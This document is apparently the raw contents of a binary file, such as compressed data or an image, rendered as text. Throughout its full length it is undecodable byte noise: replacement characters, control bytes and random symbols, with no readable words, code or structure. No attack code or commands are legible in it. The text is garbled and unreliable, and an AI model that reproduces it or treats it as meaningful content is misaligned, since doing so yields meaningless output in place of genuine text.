�Q#˘r���y��+dQ/���舷�G<��)ј�ե�����������`���)pI��Qy�����(��r�b��B����'h��)�=)�J��8�x�\���(��/�����?��h�p\������Z�������������XG���ȊGB��ٞ��2Q�hX'A����X��_-�B���.��'p�G��".�˫ȊA}��x��z��ߘɾ��X���9Sy�cw�X�/��衜9��
�(�:σ�ݑ�͜o�S��m���~�����b�׿�'(!�)��H!�I��9P�G<���F(/ (����)!��	�}��Z
�oxkh�&}����;�q�0�>%ˊD\�oψÒ��h�2�>�Y���>$���<�-DA-�p�'p�0"'tr'�X��I��Rm��5 �����x��1A(��|��N�
��6(ޔX�N����� ��!Ax;����| �σ�`�����X���w�u�!'�'���~���Tp����Tp:e�) ��(�4���ک<`����nq��"����Z=�"$�����,H���x�8ڨ����tK��j%����0q��̊�@�wB�h����{b�IR��.��0���UH�d���Qٞ1�y�q�l)1�d��z�F<�1���	�tQ�]O뤞���/ݕ�V`��<��24'��X�( ���:�I�(4��;��)����d�1#��9�Zs�����5�w��ԍDl%���O���������O���a�
�&�K�?�7�x]e�>U��y*�?��ڍ�X���A�p���a�'cR�N	�q?��I��I�r���<8�3�wr����hW/��18x��$J��9�Øfa��� ���'
�θ�i-��O�J"#���X��i%�3AC��`����T�ԝ�E;��k 4�O��M� ����ơ�8�4H�۝u[�膽����63b�����O�ܷAr�V�@MB�dcw6a*�t�r%1��VH@�pX%��A��`��p�����0}rZ"�.{#�
�[��+�'K9��H[ BQx��<������1��J=�1�C1Ԉ�OC�-������?��h1<����^,9,͍���d���8�"���O$��ʙ�?��ňW��tm�_���H݌�F�L���\�)Ho4��:�:�Y"콌�s�u�Y�ķ��7Z=]�=�2�h�ߪ�4V:䇅7�۫֟����H[�������,
T�fb���w����>�"����Tb&�TlN���	�0�[Y[��[��U:�sr�4k��h�~y�15�V��17`\����̣xVg�2�#��D���'舄Z����i�=���<�׎�:ޭ(���K�]:0����?㘏F�d$�RM��3n�)��58�������Er�뙿k���`y���EX�8�i�,Q$�S6�(�9�SXA��\���@1�STB�Oe&2�ܢ<�-�U��{���[.4�9�S>�U�n����w��e����{��VVaUn<�1�!�eջx5o�x��ˈW�h��9�BĶ�x�
o��Fb�����䌜O��p��A��)y�+�ͨ�F:C���Yh��id�)NM x;�Fv;�i-���)e�@�Q���ӈ��ϫX=j���'f5i���#QJƮ�,�ϵ�7W�S�I�U�[}0l���TI���J�>��oH�Q�.�n��g~�n�\[R�B T�a�h5<�V��VjA\�'8�o��ge���w����5��-9�D������ʶF$�dmֿ����V�4����}`rM�َ��˄=����b.���'L��c��P���N�{�ٰ��N;��r$7�Ǵ����k[�kO��E��)��*[��H�H��zS[>�T6�d��P�d�-D�稤�d�Ӓ'F�nV�'ϵ�p{�Ә�}�'�Váx9�C¥oǘCx5s�����	q�x3ɐFn���
L�{<�M���t�<X�oă�o������b
u��$��9wF'&bDc�k�3�8օ�G��2�On�������e�X�y�s���]��R���&��p	�UG�C��Lfhn��x�-�=�4��w}&g
�Uw�=���������������  ����)*+,-./ !�#$�$���;���Ñ����� ����LM������K�;���;�� ������R�L �h �L��L���㦹!|�L�_ r��m���Y(�(1� C�G���vI��Ɵw-9��i���Ր�H�
�!�t�(�B��������0Xy�����:M�+���Ҽ!���8�}�] �:�ZJ���&�<�E}����Y��,<%S?�S|��3�U��HL��ؠ�k ����<9.�ݞ��1:mC��v�_�����L"�%��̝S�����a\/Q��ܰ�! =/l��2��
�ہ �h�D�n�� ���DP���K������px9)t�����b�"���ؖ5�(����)�w���B�I���YN����Tƕ���������Ĵ^���������� ]�����Ҡ�P��I=j��9`����@��k�0@���l� ���������ol�e
H���	M��8��<HI��AJϤ]��D���X�h� ��?G��`۠t��Z�_]k��<k�,�,��5��M�HլAqi`+�l�˥l����Lֈ��YM��Q����m�86kW����W�̽��ق����|�	�� ��w�:x���u�ؔj9�I�ܗ�������J��\�:�f1�j}�U*�%�������A�^��^3�u�������8� ��-�t����)��9��l�̎�z	�M	>��0���T�I���� ��T ���S��@�F��KϑL���)�0�ˁ�R�I����L��a��D �p)������l�r �(��b=x��|�#��("#H2Aã��n�x�ǭ������ZӸiܛ�����w�p�9��p\�[.�%o�!�lWve�o.&2��I��W&��@���NA�p�J�(����IZN�K�$�����8���~��p���ۄM;�DɎ������z�M�qY�=!>�D�C;�Dv��z��:ɿ������=Ԏ7�N�����K�jι��R�ؔ��� 	hj��@I��} ����� ���$������`�ro�g\�b�+䩬���j�
 ,����<؞���� �*?4ݩ�w��������]�y��\��H�J�B�5v��@c�p���I'ی��B��q������ͨ1����,���dܹ�'�d�KD,��H�J1,��������Y�u�j�+�ȡ����8K�����n����9[NyU.�޻h�ɟ(��hȏ�vh˹���
��� �H�� �P��Ȃ��)�����h�%")��J܉���]i�J�����	l�<��&����a:`��\�w�> 20D/gwlA����IQ�͡��  ��,�@��Y3��i,!0묨OB�h-�e
��I	��狍s�29�h��@P���.��F�,�R��R���=�ۙ�]�J���G�iq�[�_���6�����S���  �����W]v�!�©H����1=t� ;��!Q!����S��HP�hj��H�8����`A�s �/��d "�X	�i��	���B�i%��/��&<�ӥ�|)�����٧>���)����H�|�쨄w��KN��������j���RUJ�h!�8������X���=(bJ��������\���S��??bT��ћ����UP��Ș^`���xɾ`=�P=��sF�K��D��L(���.�����n(4��=��"����)�I�^��Kn鹺�Nr0��	���/�
�;��o
 P�1�i�XrC�����+=��GMTj?3e:ͯ���x��$����Ԝ��1BҦ�R��U���a�1S�APC3���(%w��{bh���l��9!v/�4,'����Q�HWQփ Ȅ4}�L b�A��A6�����(k�����:ѐ]�I���5�+�������)��p�%���j��%��8=Y��[ʏ���S�p!ƈq�dQ�?7u��)���dS�`?��q�X����V>�> ݂�vH�hΪ�?Y��m��th�g$�w�G��f��M�� �<Q� �&�c3�Q�-�oo��a�hB��`���/�]�C�Ԅ��3 �N�bbwvD��9ܫR����N��F(�/y���H��*�}k(=bh��!y���P�I�=����p$�!�9����ϊs��&���v�P�iȘ��P�圕�����J�sS���2����U�VI�����jJ��
�*~�Jϗn����f��x�ԼϙE����T�7���`}3�Ȫ�,���˩���2�'(�(��ćY�kH���g	�"Y�bȷ��@l�u� ��x_7d�A��a
p�K��x�Z�IÂNw�a8���@aAW�H������{�����L��u?�7n�lH��<ɑ�	���lą��O�.��U����S�
)��-�8�}Y��[��j�*����O�@[�"���~��&���*�������9��Ȝ�Z��N�F�ީ�1?��^���O�J��N��}����њ�܎��Q����b����ݎy�H��������s˽������d{��刹��Oĳ���*�U���[���7�{��X����X���|���w��>��x�wJ��h؊�H� @��]��_	\��Ş)�T��
������*�L`�=��/ؗBЗ� �t.�~�|���`���~�9�������9��<߀�y��	�� ���Y}�H�T�K��|����������8�>x�[X����-�ڍ��߱ȃqh��� �ʄ�����ݮ����� �߯�e�ß���p���� H�0����@��ڏ��O������:<���%P���M>L�:�c{/�w]����XcI�2P� �x����h���c~
���
}ٰ!:�`�j�j�)�����iJ����9��`�8���&��;��_�_��ؐ�p� (�yP�}��[p �s�\ȃÈ�1ٮrH��� �;�BɃ'|��q�^��!��Z�u�a��� 㹻�$� 8���&���|�����z�{����Mބ�/��R�����Q���������
��,���
8�|I�gK
��w�� �O��i��;vQ�sQ��(�9�I����D�Ԝ�iZ�Uک�Ȋ�����
��Ѽ���_�����L��JM����a�/h�/eͮ����x����}��=�ܱ������︺9��P�j� ���ܭۓb��|���K��>���=����J�/�����9.�x�G��+��)�w]+�;(�<�� h/�؎3p�8�@.h��n�-��l��tq�bu��w���=��xw�X ӄ:(1]�4��Jm��8�J��ވ�(՘x����9҈���x��h��Ȋ�؍�؍6����^$�p����老6�+��|���+sP<�ߪ���+A-��,�˻���3��� ]	��X���6Q�<ɔg>�gh�ₓ̆���v[��}���������ф\_�˂�>|�\��x��B���/�	��� 菰N�)�j��1Б�7y}��8��(�\��	!���sA��\�B�,�!�͟����w�&�#a�R-�Xx��h��#����\(���֛K�ғ�݈����i��h*�R�Ih�,\��%.�8�Ҽ/�����6��I��[�T�,�K���aR��R&�I�_����ʻ�ʓH��EH&Dl�*��	9���%�8_��.�:./x.#�'
� 0?~+v�3N��C�[����l�:f1�,z�j>SLŲ��;�3�
���;6jʱ3;P#;�3(�y!�Y�+��Ę��)��i����~<��#��=�Hw��s�W{��s��x��7K�7��HSM�u�>6묀ԧ��Z�%��������m��YX� ��P����������88��&��.��
C���խ�֡�����xU'Ģx .���N��S���9������ϒ��.❋��я���ɂ�, 8��^3�����V��-��N �4d��^<j�HZ
Hp�5Q��@(5i�(���(�+/���옩��^j����H6x�H�c�è�z�=�x�ts�R�w�TmA�#�$���	����1��GmL{H8��*����Ä��(a@��� �y�������x���qJ�����-�L'�1&�ȕ���A���+	���8�+�1ܑ&��8�3؎������������:M���5N�T�>���0 �(ZX��
1�No�u͇�����5w);�l��81��ʘ�B57� _��z�JK̤Ȏ��)����>�S"|0<y�>)�7TM�_>A��O�\R}w�KϬ�` ��mB�C��+�C=�=������:�����r�pd�;`���!�J���5��y���*�co�(��&JD�&����+�z1Z�Gm���P�2��Ň�8L��U$���ǏMZ��(�3�����6C���7�4,*�����d����&���!�k��Y�:*��Z��Z�eB���
��Y�u|Z��]����J��Y�a|���B�P�\܅�\�ɐ樐D����9���w���Cl�����u�r'��nRKD��l^W���IEdk�V?J�BE�'>e�7u1x��|��)��
,�y���8}TP�������e����j�}��S�p_���T��՘�����N���u�����5���"ڗ�5ԍTH��J�T��(���+�<����x#X��m���#B*M��ā�Y��Im�)n����~�SM�#T�y����+_b�SՂ{�CeM�Y��H��w}^�<��kJ�qCһȇL����w�s`R�^�4-#�Q��151��h*����¡�u߈۸� Ȍ���O�U23l��^�����u�	�����FI6��k��/��ܑlR�P�ye��H
�<jS�fHu�/����T���6��"?��Y���V��n��#R@~P�9gs6"���[��\�ZΑﳸU�xo��e��6��uAz�n��C���e��Ʋ�g�qcO(���D�ty-C����r��}'��E���K�:Ki����*w���=��c2ք��j�ք��CNQnhQ�j�:jД,E6�Y\/����&��� 6`��ck�l�)���5)�̵�:���Kl�f��mbV�B*Zw��8M��I���g�����@��:n�ڪ칊��q��)��<�U� �B�[y�y�%��Ґ��y}�V�WXp�������|"�C��e���Du��IP顇�{8��{\4���&��\Db{�bWt��'/HWV(h҅�7��4���ӂyĄc�wM��i��ń�V������~����

�
�� �� ��
����픠�����
��-�/
 ����'�!��=�?!>=�ʙ��I�/��숟 8�D8��Ӯ����_PQ��_���N�\\�����n��d�ceel�d���p�kqqxa҃v<ᫀ �ɏ�)p;x��-�X� M���P�8�����tE�����nxk�N(��rһ�X����b�]/�Ǌ�v`h��C�-�N���ǟ�¨u[[��"��8�a<�w����8��:�zh/^������keƐɍIq>�C��w�� ����v�h[&�7��4����C��q�
����λ�u;\�G	��������Mv�*��!��"��Z�������A��)��r+�X��EKR�j�%�0�VJmc�
�K���ɮq�(!��S��x=�~��0�{D!��5��b�����h	u8�ȋ�H��p�|X�~-zX���Y͔�xYȋ�yJ��h��8��+�N]���m�ߵ1h���̈w�àa�����+��}�\�ݍѬ���
�ބ��!��0�k>�:������զ8�����Аq�����.����ܑu������B�ٮ�Ì ^�q���*��8NҘ�I����J�6-����b�t���(����Z��$ �c��ػȁ2l�Y��zZC���B�����a���X��+��W�|Q�ĵ�`Ƴ�fǵth���.C���I�r�P���J��2�,[̑�:)͕�|i����w��\��J������X���A��T�����Z� �Q���M��.�ǹ$)��:<������U1���8r�'���2���/��L���tё������÷�.J�
�*���z�Г_���*,H���	-$Q����t�S��>�����b�<HA���z�@5�$'��;^
���Iv�ʘ(��7
$: HY���D�x=|M��x0;���R�i����N��
ˎ3R>�&����x-��i�k��w�-tS� ���ȝ�|2��{��L��T(Q��-��0$�ȁ���;���n�Y��D�n�I�G8-t������~�:l	�[ML��$ ��J��8�z�X��Í�v��ɉ	�	�n<��셒��t-��*���� ����a��`޿�	h �Z��t���J�MhV�01䨋����_�8
�G��$D���YY�8=�Gu*��芑�����c��<c&�*P���l�f��h���ߪ��2[Q/�w�XJ�`�'Wm�׏a� �����A�I���5� �Q�;��EL(��Ђ���>>����	��������j����}餥)ل��H�R-��TH�,��:�(֌�����0ڀ�������<�S�+����B�F�K,e��%�oƨ���¡� || :���ʈ����y������r�Y�j��������h����8��\�
�͐)����:���ù[�09�����������%��#�J�w좆L�hQ��<�+��呀���Ȩ�þ}�Z�}�N�� ��Yk���uy�-�)�^�:�n��|�/���b=�������ڌ��]��S�����.�����Xm8�9��xzņB����K�M��!)K$�G,5'yOЎ:�<��!X���X�T�j��m�V?R\��0����M7��ٔ]��x��i��p��"h�����P
:�i��O�"��lX�yn����j���`��
 ��x����8���wa�%,jk�`��g|-��a"XR�	I��kE˨�0�{�d��	�$v:�ξ��
,ʉe, ҏ��G���/�ځb\Xv'�*	e��#N�m�9�� �.M��n�lO���p�����������F�.n���}qE�ҟ�:�פ)��B�٘u�A� ��xA(�|Q� �.Q��A��w�Mf��XȆx��䈃�hȑ�j�æf3Z���"V��2[��H�V� ��"���H$M	��e�ء� ���S8�xwh��@p�k0�i�s"�P ef٩�w���f, �t� �Σ���6n��MP�8|W�$��	�-�QM�:B�}i�4���I6��;Og./�ֱ��i��-��錶��-�0r<��-
����7]��"=��Ѫ�+ӹ������>AA���H��	S��	x%�V�Ԧq񀛝�z>L��FE���	�����@&��S�܋�+�����}"�5�w<����pF
6����>H��@rd����I�Q����� >bb�w���
 8��M��`u���~�^m�i1��i<�$E��$)�ӄL<�-�sd���d�ܨ����h��|km,�;X�r�g�F�٩/��n�� m�x.��8�KƱCrﲩ�G:��Au��yߢ����1m�z����-X	����o�Ġ q��5a,o-XE����h	Y�8���u���'���M�ٲ�(�i�8��ؤ���bM�����~��<���숅xɎ�x���	-��B)�f����!���M�h��S8��=͢�w�NH��8�>�oꦀ���ϵ�ޙ��Q��2h�-� )�b~��8��K��̶�������Ꙭ�ɞ]��I�2��^�ʺ�:o�O,��>�
ȍ�(��ۂ�ʒ���o����-�|���H�y�ǻ�wΈ�J�����H�.��o����؂!i�HM�R�0	�0Y�����\���0���X��x�}���Ȋ,8�/��ۿ�hy8pWy�Ф�)�A��x˹���b��,��X���*	� �F��U(������J�
X�w��<�P���o��0��M�
/醉�q���i�U���������:%�� ���r^��`��_�9��k����i���=��}��:ȋ��ۂ�=��y�!ȼ���Ù���������件�8������ 	�.����!x�☎S_��x��؈̘��؈���ۼ�ۂ�k���D́��LY��/����(������,-ȂY�9��W��;���G	����7xx�@J�������H�@��b�����BPw�T ��YP�{��-���n���6+��
����c`���
����ϊ 9�ӹ�o���������3�ȵY��x�����������������ɢ`�4��k��h�n۷ =�s��-_�K��p�[�器 ������fl������l��(���
�Ԩ���!�ɰ����0� �ea�gP������E�h��Ix��(��롞�i�D(H�A�	����H�ZH���0~�o��B@_H��w��?*���9������L�ܧ���
�����ɘ��1�#ࣥ�Ģ����)�d6�|�p��� �I�Al�H�.����Ma��i��=���ƙ�Ú?�hŨA�M��������Hӹ-�*i�����∏�A��X�-�n�������?9��������1�����`��X�p��X��ۯ���(�(&r"VY"��a�⡞jY�����N�A:��Я����蒠��]�Y��Y����B	w�{�+0~��x��!�3�ܙ(��Xm�&��,Dh�o�Ś�����I��Ѽ�Z���m��ˬɛ���;�|���)��ټ=���	��;�	 �I�y�အ���Ȍ�( lq��*�����Ȍj�Ua����������C-�j��r�����؍�х�֪���_"82<�`��q�4J�L����}]�h )Zx��8�����|��s��=ᜉ��^����H�ݸ����%ܤ��g�t�m�iw�Nn҂b��i[�Β:����������bK��� Ȫ?���1ߒ�����઀�'�����8����2�y S_9͋�!�����	:����(�" ������=韝�2�!h��h!��;�L��x��hٯ���(�k"�}�'�'�##����ӈ�H�2��h+��ޣ��S�p�i���M��%^�%��f���:�m�fh�!�&`����)M��Rn���,����j��sȣ��Mw�ӢɿŶٹ�ڝ���{����>�ڮ��!œqI�۹��-^�-M����ɍ(�8�����ۨ������ �����������6�IC:�ނm��O#��3���;F���Վ��8���O ���5�����S���p�6�� (�*<���h	�#��N�Ԉ�dc#�����{�(c"�l�q��~75ۂK���
]�?�|�Q�mJ�cX�n��
��Ԃ	���S>���ӻ.�j���d�çz��َ���c��Iw��9������霥(������6a�H��=�@q�y;�&s26-��@�R!���:�L-(��M��: "��4L6�G�Č��X�8��K�8�N�;����]���a;����8Y�x��x�_C�C�<��(I��Kh��1�J��8��i�����C�6���> �0M�*�#�C��� ��O���M���?Vx��݂�Z��H�U�&=�n�,����K�1�ꉋ������o����/}2抜L�89l�[���_����wü.�9�TD��J������<,F�ɍغ3:ӂ�(��ʐ��X�i/���s��YG�T�������؎���N���	��0)4�ϙq��X;S���3�O�x��h����zs�����I@l�=0l(�6;��`�4���Ag���w�ܞ�C��� ������E˗���e��͙Ѝ��UHo�C�t?mC����6s��YI��h+Y'�:���^X�������_ֹm��	�4<����y���;����埨�_w1��/�\�~�Q�G%��C��:�H�S��X����X񨫏�d3�3X���������yሒ̀?e�{�?S~�����؍��T�l�#R5;L"o����U�e"�*�R����X�����A�&�X����J	����/�Fk�hMeu�`���.Hy�]ȨC��IV_�� W�M���@�v ��ٛ�
���!�����j��3����U��-��9����89��&P=̬D$�]/9@j2x��S��M��G��k�6wL��N�8C1ݎИ.��׸��N6�4�6����Mc��4B݂�X��mx!{�!g�����"qo1�-h5��~c�2P��=1��K�?����<���o�c��^oqs�'^�E
q�}�8T�{�Wo�&�����RnQӭ4*�EȺ^W�Ɍ̟�Z��Pf�N�i��P�'[_���_�@�R�����[Tc�тի��C��C9L&���kt3��XXf32�\Ɠ������/������ �9��؎����w���?�~-�2��O��~X>?l���<fxf;cq�(���t�SVms&O(�l�N��;�x4zZ����ݤxnS���M���<��yԚ\zi�@	��L�;WS��W`�tٳe�r9>$�n�gzl�� )����f������40�i���N��&f��c����a�u����h:��7Fj�e�4}��~��©��5������� ������������()��. ˨�!& ��������w��������%��;���ה��欟Y������P�QS_����h�lm�h]�_c���hY��Ť�~~ȮlYt'��h�yc����� ����*i������L����\0��K�� �K
�����"�q�ì��
��J�.��((����}�Ro�����̨�**�0��<�����xY��`X#����a���M����*��0������-�I������;xō� ���/��� ��Q��� ��	�{���w$ �����jk��	p(a�����S�}؉�ۄo��(]��9 w�t�l�������Cy|J��eA����<�<�c>fӰ��l�Q:��=�Q4	��5���G���������W�t��X�����ʕ��@Ϝ������i�`��0�* %�L��T��������a�� �A��������ݪ�ٍ��%�
Ԍ��Ω��˭��Xm���-��f`��P\��>$^ʎ��>L�Šo�� 諪�w�/�� و���ȉ���.����`���*��=uy�-�4y�-)����. �P�>mN��K����4���pXʏ�˺�t9��RqzO�����'ڴ���(+��b9_�tAK��|��Ȳd$;�����L���I�	���X��� 2�������l)υ��Y���|�6�Y�J���Z��&`���$ �vD0�l�̩���K��}�ˠ��,���*I��2(m��j���Q����z���d]���]�8����t=̃w��o����ʅt���|�����Ύ�����Jn�������&�z����ب̢�1����9�/���ՙ�t	����&���迤��lxȻ�($�b���XN�
�]ۊ>Q��ƴ{\�Ǔi�I�3��Lhc�8�3	���y�0٪�M3s6H��H�9���~���K��K�2���N����ri^��Wy����M_�1������@���KԷw������]�@��ĉ?��������̘�E�w� ��L��H�ah��K^0����*���S��m��b�!�M����L���ˍ��"31B�˸�*�b����I���H��j��ߍ��с ��*%t�lP������8�T�ϛ貥(f�G�Xd�L2��̙����j�3�t��1�x����0�O�AI�.�n]���Y��5��d��˩V�	��1	`�h�/������n�� 蘺��j���Z��	��^���J۔����؎�qg� �Sz�+�����wʺ/��٭
�*�ܩ�����:���*�[?�>Ύ�Lpx�����k���e꾶�������ě��B���|��Cӆ���XB�@M�ޘ������K�
�L��逧�I��u�C��m0���(��p�7�2�D��p^��/��@Y�d:3�'p�u�L�qp��鉒lJ��̮����z����*�P#��L�:��-�)���K� �4����qt���!�)�L�D�Jy:"p-֝�"�6��Qw�p�A�*��7�Ȋ�����X��D��<΍c�~�JPtɍ%\�6���)���<�]X��F�d8�D� ð�%�2���\�5����<���G���鶮�
�h���Y����'m�Y� �Ѥ�S���4��m�L�R[�No�f�M؝z�(��V�l@�Ȥ"�(����a�����.�B��H��Bݼh:�,k��zЁ�0�N���̃�Р50���M�����%�,�����FU��>��w��tA��אe��d����%큙��1$��R�P�L�����s��]��>����ȣVƯ�ͰL����l����8���Ȋ�<+�zXj�;Z��y�Z��4���Gzx!��؇�)������̆b9�' '�x��V	�������b��g�l�P�!�ۯ�̑��,m�� �߫h5�v���B���?�J2��VL.�bǏ���w�4 ��E�n[v�	�v�'��{,�ʭʏ�CR^�@!�
&�$�dw�{�V���������:���	��(˩tr���:�ra�]��@A������ހ���L�М����˸�H�_0j�r	o���_��h)&�w	��h��+����`.�U��_�R55��VɞY�h�5m8k/rϬܩ����"��+�s?]�b)�w	J�s��h���h=�!�=tK�x
��p�����=�Yf<! �Ȑ��D���^[�ҍ�~�IA9˿XE�ۙI�����w�P9Pb��C
JV-��_B.�����Mc�S�����#��V���Ұ���h����l[�{�z���Fl7=���x	�h��j�O��2�uK>~{U$�������i��(����,Y���7;��I�b=�����ӏ�M�������o����H����������ź�)��������P��n��(��X��o��)�'~����I�Ll�n�����Z����I�h�����8�3Ɂ,������w�c�� ������聺�4|����?π��v��'m�G9��x��h�	���h���X^��x����S_����hO�舨X����U=�h���p�{��r������{إ�?�g�ծ)��]�Ș��j�d�ח�3��s���|��� 	w;�G[	�YL���ȟ��SXz������ي��.,�̍�+���	�ǲ0��������
�&����@�l��/Y� ߡ8��X�}�K�5��h�$i��w����(������5��.��.	��O� ���x�$}��"*�����x��X�ڌ����X�� [9 �~���܈��x���a/�S:�����S��*��G-�-Хџ��<�刉��~�cm�urJ����ͽ�����/���|-���/�� ��@	L���(�,-��O��:��)��{�8�p���ʼ	ڼl����1��0b>�߇\j��;���k�혁���XZn�-}ч�x�́uNw�8��0�v���z�X�Ի�.��������>��v�#*��������ܨ�����؛�1j������ԣ��и�\��1���QM����x���{Y��ɪ��%���ڨ���銭j��Ȏ���h��Q��A��!�x�C�������q����
���X�b(�9����|�΍�H���[����ȉ�� 8�y�I�^������й����0y�:őa�$?��N���;񷢜��xw���.���)��x�����h� ��#
�$�"9��x��h�����(��ȍ����،�q��8쾣0��U��ʌ �x������a�ڨ�}ڤx���!�(�Ȏ��Q}��1(�1��Ϩe��	�n�}�� ���	�@�J��������!~����Ϋ���ڀ�8���:��m�:��X��؎����b������`�浂� q�`��\� ����X.���r�/��,?l�|�ф+�֒�!�w�ς.~��ʁ����0��������'F��	��舔���(�:��Í�`"ܘ����[��ha2z/3�����2��&�yZ�)�(B��:B��I�?{�E�Χ��������H�~(ߟ	��ܭ�ל�$�����$$�Ўl�����y-��_b�� �Ub���&b���ŀ�h&���x��h��=��� �Л�8ƫ�����P�5���<��|�>ρQ��r-��:����$Ow���݀�Z���(��ޔuK9�H��ȍ`΍n;��(/�8�� �8:��j �x˕C����@��@�^����s��1��r���nݐ��4똞�χ���3�-����� X�6��1��S��؍�H|��JPH�ߛAr)	�1h��a��&�O�l�cү���9k��k �I�َ�p�(���K 9�~�h18���3���A#"���8<3�'�����(�2�L��N���w��0�x�^ێ����P�'���������i�L=��8��˷8��������	�x��c��m�σ��Y�((�A��6�=�7��"�(�:�4K�A�H������/H��>�r�P>	"$���ț$����ذ_��80�����3�ڐs�;0a��S��K����JJ����%a'ѠEj<���ξ��b�gN���3d��Ϥ%����̤��EုL?������������h�瘭�x���.Yw��.N�U ��;똊�������X�������S���"���h���@nӆ}H��S��A,�ns��R֬8�Q-7����YvsA(#2k�q�(�H.��b�#tH'�C��Ĩ�=C�������+��`��|&�J��U~+��ƿ9D*#�+����`��r2�1��13)�H���5Y��b���w~�!3�.�88�����3���d�33��d��T9j�N�H��Ӷ�؎�$��x���/��O����%���w�?͏2���(������9��9�p`j�:���զ䊊���䖿�@cmႠ	�U�c[��	��	�lAyZUV�U����u���\�͛�)>��CL����]@�&H�Q]��WNI,I����	_��%��z�1�?uk�-�'����~����P|n��0�ɞ�>������P}��q���2U2�C�����S�������32j�IC����<��x��ȍ���YC ��儰�O��Ol�����X>G�z��#w͚��a�=�cZ�o���=�Y@yy��<��6���թ���rj�1BU�\ՙ�zϛ�\!t�4t%e^>'$\�c��3?^���su+h�E�� ����E���E���~�E����I�и3xM3�R��*b.������")� X�1P4�ގ�8��ŀH�?�汙��Ȓ�H0
�Wt�����H��M����h��|���͘:����H�5�ot��j��������Y�x���[�%KZ�=LE�����w�����ʘkc5m3�p����Z[!XU���:=�>��\H��8t���z/\�C\l �HT�����K4	�]ťav�-�4,x��F��5�b�	�.��Լ�[i*#�������b����b<|�����>ء�j�PX�����G���Y5@��4����lO:�茓̏������-u�)e���/����ܸ�����SgCٖwsTt��\��׆�wi�EhO�^��J����mc<�֐��Sw�%�\�"�Vo��8�`�7�V���C�ZC_^�~��'��V����ޫh�h���K&it�{���|~kJ���E�]�����}b�;�<��>�F�r�,���J��#�8_�l��Yd'������ ����������Η������������/��.������������,�կ���炂堮����E�Y�����QQZ�BӮ��������bDY�[TYZx zb�psGV^����w�����q;������9P��K�j�٪������7������,@�������Y����j�I;��Ak����r�Ѡ��ʲ�Bc���B��,�/pȘR�A���F�u|�Q���xa �)�b�uJ��Uɱ2�u��Oh����9��H�-Fj�'ڝ���zOÕ.Ղ�&4~���vآɉ������K�L�p��[8���x����ܰ��HJ6	���'j��CjU�,��;�BHs�l���w�(�i�6�y6;se�=pT`�[��av�`�
���X���|X�b��Yͧ4؈�h��1�ډ���D��)� �Lŷ���x[�������P��k�����,���i;\���
������������:m�ᱹ���4�Б��Q_闀�ַ�n-�A)��P`ް%P���� tȒ( ��،�&�-��nHI��y���@��2%x���iO����Φ������/F����I�欻�w�_E� �\��V����� ֓��y�K�Q@?�<siKd�Q�U���[e��� ��`� ��4x���_�ϟ⼀���Ή��? �L��6� �M\l�
�4�T�zz��V�l�6����D�^�-��R(qO���|�,�!_�� }���=l��A�޺�>l��� C���A ԎJ��*<�Ҡ�������t�(`���I	�8�n���a����P�aO�* h���B���y�X���w�:�؍�A�{%d(|G�B�IJ8M�l��9?����'Xڳ��$��k�U&�?��X���Zh��!3�3�5�'�{ZӸ-�t[��2��!�vI_y �y��ŷ ԰1s��A(��{�J��:I T4�B�k;�q�C��E�yy�ڱ��.��{'_AƓ����x��@���̎����,��x���� ɰ��������b��X���茘�����i�t���g�����WH��\؉հȁ"	�� �w� �̐�������I�Y�XU/�xN���$z�I�a	��(��|�Y:*`��Z�J���b�_�@���:��py�j�<�g����
֕����)p��Ѫ�nd�M�"P��8��\`� A��a4����A���	/(���#ޘ	�������A���!���D[<�7�}��0���\�D�g��V��x	���
�q��b��A��F����*��p���@��J�9���d>���g����{�D{�&)w�+�(;��i�hSW�m�H��ت��A��[ީ����IlNɦ���ݐ���2�(ٓ(�L�(�[gH��i�lhK۳� ��Ȁ����"��	,����&��*l��8�5�P��4(<�����r������)��K����*��"�LŘ9E��t�^�B\����uB8�3�]���n׾q���j��,�����=�e��؛�l�_�n̉�i��|�����q�^�9=�Qi���/�y	����x��w)��h�:ќ�������I����Ƞ�!�0x���ƓB�����|iD�������l�]��ڥ�I�e�!�" N������q[1v"�Q��$�
���?�4�ϔ�̠!Btdg��nl"����18nɪ�y���ɔa���R�N��B�ɪ����w�<�Κ8Q$Q����QG��X��{�r���psA�6���������/;P������)�ʟ���L�y^���(/��S��ȣo;��w��Ve�q�S�tH	Ai��LE�ܨ���(��� ��B���If�>C
� ��P��Z�
���lا�jV~(+-��+�v���|
�&p9җ9H�Ū
�/|9�K�ڭ����͌N�ڸ�P!�����u��߽��u�;����Q��&��OY��nk���r�`�ݑ�똦��*��7Yx�,�<,�Lyy����'��	�".�Ȉ�d(���J��F
��ZӕX1�F	��|!�w�|X ޠ#���;(�;���H���hЕ�O�|g�
K�O�����/�6��=��B��H�q��&2	�����������J��>9y��wL��q��/�
f���Ń��,�/�E_e�є��t�~BEJ�a�w��ږ��SS��T��9�x�ϛ/�dF�����px�(I�8-����YC�E�������d�+�6��h�LuŮ�f��H���J����Ak��01�$��t	���YvYy�Rw`�j�]3֨8Hag�!�z#�Y]������?2v4oY��׫8��Ι������_����H�o+�������	UN���|�ި���z��M�4ؐ�؎þޢ�<\岨���5��C���k������3����A�����5<��	ꍂ�	�����6�
�������������[�j�!���H�8��8����z���*ȍ3ݔ���뫋�(����縏0i��݀��  >�]�
���X�mx��H�VM�b?w�����}����ڳ���ϖ��Ύy�b8����7J�$;�p����rx���������p��Z����������J������Y��
�M�����(���ﶱ)��p�D+
q�i��h<	�m��Ġ��)����S��r��ɭ���h��
��`��,����Pl��Ȍ~z��H�ߒ�y��H��K�/������8���%���p�!�H��������ۃ����H�(�1H��.�(���	����������	��$˨W�w�+����k��~���8� h�W�������|�z��l�2z�v?����qo�w���ߍ9J� �~���5p�������|��)�v+�רЭ~�Ҋ�]���h��� Xª���ϐ	?��؎�[����Թߦ���睁�n��p�O��s�pk�����(������Hȸɚ�܀�0���H�I��	
����2��0�(����K،������%��x�͸��܎1-�������H����*�w��h��c��l���Q���`߀����=�ݑ�����q���ω��������I:0�9�Y���������ۮ�0�����B	�,�����	���#̀VP�ә����کhޟ���:�c�����-��8+]ϩ@	V��Kθ�(�q�����IΌ1��p(����π8j����Q�舆���������V˄���/����3m��ȿ��ੈ�Ȉ�����3ڗVɀ�M�L�ل9w�)n�Ȏr�H�!��h�-P�*b��|�-���̇�y����y�`������)LI�9�Q�贐��D^�C��>��8���*L��(��ph�=��ڈ�@$FҀ�
